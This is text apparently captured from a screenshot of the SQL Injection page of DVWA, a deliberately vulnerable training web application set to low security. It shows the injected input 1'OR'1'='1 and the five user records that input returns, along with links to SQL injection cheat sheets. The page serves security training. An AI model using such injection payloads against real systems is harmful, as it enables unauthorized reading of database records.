 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1'OR'1'='1
First name: admin
Surname: admin
ID: 1'OR'1'='1
First name: Gordon
Surname: Brown
ID: 1'OR'1'='1
First name: Hack
Surname: Me
ID: 1'OR'1'='1
First name: Pablo
Surname: Picasso
ID: 1'OR'1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help